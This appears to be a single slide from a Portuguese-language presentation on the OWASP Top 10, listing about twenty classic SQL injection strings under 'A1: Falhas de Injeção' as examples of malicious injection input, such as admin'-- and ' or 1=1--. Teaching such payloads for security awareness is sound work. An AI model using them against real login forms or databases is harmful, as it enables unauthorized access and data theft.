 27
OWASP Top 10

A1: Falhas de Injeção
Outros exemplos de injeções de código maliciosas:
admin'--
' or 0=0 --
or 0=0 --
' or 0=0 #
" or 0=0 #
or 0=0 #
' or 'x'='x
" or "x"="x
') or ('x'='x
' or 1=1--
" or 1=1--
or 1=1--
' or a=a--
" or "a"="a
') or ('a'='a
") or ("a"="a
hi" or "a"="a
hi" or 1=1 --
hi' or 1=1 --
hi' or 'a'='a
hi') or ('a'='a
hi") or ("a"="a
 